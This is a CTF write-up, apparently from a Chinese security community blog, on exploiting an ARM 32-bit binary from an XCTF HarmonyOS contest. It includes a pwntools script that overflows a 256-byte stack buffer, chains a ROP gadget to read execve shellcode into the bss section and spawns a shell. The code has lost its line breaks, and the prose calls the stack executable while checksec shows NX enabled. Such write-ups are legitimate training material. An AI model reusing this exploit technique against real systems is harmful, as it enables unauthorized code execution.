XCTF华为鸿蒙专场 ARM Pwn 初探
作者:jambolt 编辑:白帽子社区运营团队
"白帽子社区在线CTF靶场BMZCTF,欢迎各位在这里练习、学习,BMZCTF全身心为网络安全赛手提供优质学习环境,链接(http://www.bmzclub.cn/)
"

:/mnt/hgfs/D/pwn/arm_pwn/arm_pwnit# checksec bin[*] '/mnt/hgfs/D/pwn/arm_pwn/arm_pwnit/bin'Arch: arm-32-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x10000)
未开canary保护可栈执行


root@jambolt-PC:/mnt/hgfs/D/pwn/arm_pwn/arm_pwnit# ROPgadget --binary ./bin --only "pop|ret"Gadgets information============================================================0x00010500 : pop {fp, pc}0x00010348 : pop {r3, pc}0x00010498 : pop {r4, pc}Unique gadgets found: 3


from pwnimport *context(arch = 'arm', os = 'linux', log_level = 'debug')p = process(["qemu-arm", "-g", "1234", "-L","/usr/arm-linux-gnueabihf/", "./bin"])shellcode = b '\x02\x20\x42\xe0\x1c\x30\x8f\xe2'shellcode += b '\x04\x30\x8d\xe5\x08\x20\x8d\xe5'shellcode += b '\x13\x02\xa0\xe1\x07\x20\xc3\xe5'shellcode += b '\x04\x30\x8f\xe2\x04\x10\x8d\xe2'shellcode += b '\x01\x20\xc3\xe5\x0b\x0b\x90\xef'shellcode += b '/bin/sh;'pop_r3_pc = 0x00010348data_addr = 0x00021030read_addr = 0x000104E8payload = b 'a' * 256 + p32(data_addr) + p32(pop_r3_pc) + p32(data_addr) + p32(read_addr)p.sendafter("input: ", payload);sleep(0.1)p.sendline(p32(data_addr + 4) + shellcode)p.interactive()
file binset architecture armb * 0x00010500b * 0x000104F0target remote localhost:1234


栈内数据为填充的A,以及16字节payload

劫持PC指针前


执行后的 bss段0x21030 写入shellcode


最后调用 syscall 获取shell
评论
